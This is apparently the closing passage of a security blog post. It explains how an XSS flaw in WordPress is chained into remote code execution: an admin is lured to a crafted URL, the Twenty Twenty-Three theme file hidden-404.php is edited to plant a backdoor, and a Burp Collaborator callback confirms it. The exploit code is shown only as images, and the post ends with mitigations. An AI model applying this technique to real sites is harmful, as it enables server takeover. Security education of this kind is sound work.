
Snippet of code from the exploit for the theme "TwentyTwentyThree()".

As we can see, the file "patterns/hidden-404.php" in the "Twenty Twenty-Three" theme of WordPress does not currently contain any changes or malicious code. However, after executing our exploit, our backdoor will be deployed in this file.

After a user with administrative session in WordPress accesses our vulnerable XSS URL, which imports our exploit, our attack chain is executed. This results in making the necessary requests to edit the chosen theme, in this case, "Twenty Twenty-Three", by adding our backdoor to the code.


Response received on our Burp Collaborator server, confirming the successful execution of our exploit.

Backdoor inserted into the source code of the "Twenty Twenty-Three" theme.

Achieving Remote Code Execution (RCE) on the server through our backdoor.
As we've seen, obtaining Remote Code Execution (RCE) through XSS isn't as difficult as it may seem, although it does require time and effort. I hope you enjoyed this post and understood the logic behind the technique, the attack chain, and how to use this methodology to create new exploits in various services. Thank you if you've read this far. I wish you an excellent week ahead and happy studying.
How can I prevent my applications from this type of exploitation?
- Disable administrative functionalities: Disable access to resource management through the admin panel, opting instead to manage these functionalities exclusively via Command Line Interface (CLI) on the local server.
- Example of Mitigation in WordPress: It's possible to disable the ability to edit, remove, and
add plugins and themes in WordPress by adding the following code snippet to the
"wp-config.php" file:
define('DISALLOW_FILE_MODS', true); - Accounts with administrative privileges: Avoid using accounts with administrative privileges for day-to-day tasks.
- Use of CAPTCHA: Implement CAPTCHA systems that require specific interactions through the graphical interface, such as image selection, puzzle solving, or entering specific text.